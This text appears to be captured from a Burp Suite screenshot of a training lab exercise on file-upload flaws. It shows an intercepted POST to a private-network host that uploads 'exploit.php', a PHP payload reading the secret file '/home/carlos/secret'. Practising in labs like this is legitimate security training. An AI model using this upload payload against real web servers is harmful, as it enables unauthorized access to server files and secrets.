 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.100.16:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /create-post HTTP/1.1
2 Host: 192.168.100.16
3 Content-Length: 354
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.100.16
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzZ68Hy
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 .6099.71 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.100.16/create-post
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: role=user; session=
14 Connection: close
15
16 ------WebKitFormBoundaryzZ68HyIA5msTsrrF
17 Content-Disposition: form-data; name="content"
18
19 asmaa
20 ------WebKitFormBoundaryzZ68HyIA5msTsrrF
21 Content-Disposition: form-data; name="image"; filename="exploit.php"
22 Content-Type: application/octet-stream
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 ------WebKitFormBoundaryzZ68HyIA5msTsrrF--
26
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Proxy interception documentation
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 13
Inspector
Notes
Search 0 highlights
Type here to search 19°C ENG 7:16 PM
12/22/2023 4